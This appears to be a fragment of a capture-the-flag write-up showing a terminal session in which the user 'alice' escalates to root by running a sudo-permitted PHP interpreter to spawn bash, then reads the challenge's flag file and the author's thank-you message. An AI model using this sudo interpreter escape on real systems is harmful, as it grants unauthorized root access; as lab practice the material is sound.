 alice@gfriEND:~$ sudo  /usr/bin/php -r "system('/bin/bash');"
root@gfriEND:~# id
uid=0(root) gid=0(root) groups=0(root)
root@gfriEND:~# whoami
root
root@gfriEND:~# cd /root
root@gfriEND:/root# ls
flag2.txt
root@gfriEND:/root# cat flag2.txt
Got The Flag!
Yeaaahhhh!! You have successfully hacked this company server! I hope you who have just learned can get new knowledge from here :) I really hope you gu
ys give me feedback for this challenge whether you like it or not because it can be a reference for me to be even better! I hope this can continue :)
Contact me if you want to contribute / give me feedback / share your writeup!
Twitter: @makegreatagain_
Instagram: @aldodimas73
Thanks! Flag 2: gfriEND{56fbeef560930e77ff984b644fde66e7}
root@gfriEND:/root#